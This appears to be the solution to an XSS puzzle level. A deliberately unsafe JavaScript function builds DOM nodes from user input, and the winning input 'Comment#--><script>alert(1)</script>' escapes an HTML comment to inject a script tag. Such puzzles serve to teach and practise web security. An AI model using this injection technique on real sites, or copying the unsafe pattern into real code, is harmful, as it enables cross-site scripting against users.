 The code below generates HTML in an unsafe way. Prove it by calling alert(1) .
function escape(s) {
// Slightly too lazy to make two input fields.
// Pass in something like "TextNode#foo"
var m = s.split(/#/);
// Only slightly contrived at this point.
var a = document.createElement('div');
a.appendChild(document['create'+m[0]].apply(document, m.slice(1)));
return a.innerHTML;
}
Input 36
Comment#--><script>alert(1)</script>
Output Win!
<!----><script>alert(1)</script>-->